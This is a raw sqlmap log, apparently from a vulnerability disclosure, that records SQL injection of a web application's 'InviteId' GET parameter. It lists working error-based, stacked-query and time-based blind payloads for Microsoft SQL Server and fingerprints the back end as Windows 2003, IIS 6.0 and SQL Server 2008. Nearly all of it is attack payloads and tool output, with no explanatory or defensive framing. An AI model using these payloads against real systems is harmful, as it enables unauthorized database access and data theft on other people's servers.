 Run
Place: GET
Parameter: InviteId
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: InviteId=0000017885' AND 9361=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(
117)+CHAR(113)+CHAR(58)+(SELECT (CASE WHEN (9361=9361) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(58)+CHAR(102)+CHAR(122)+CHAR(115)+CHAR(58))) AND 'JxxB'='JxxB
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: InviteId=0000017885'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: InviteId=0000017885' WAITFOR DELAY '0:0:5'--
---
[13:09:13] [INFO] testing Microsoft SQL Server
[13:09:14] [INFO] confirming Microsoft SQL Server
[13:09:35] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[13:09:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[13:09:37] [WARNING] HTTP error codes detected during testing:
www.wooyun.org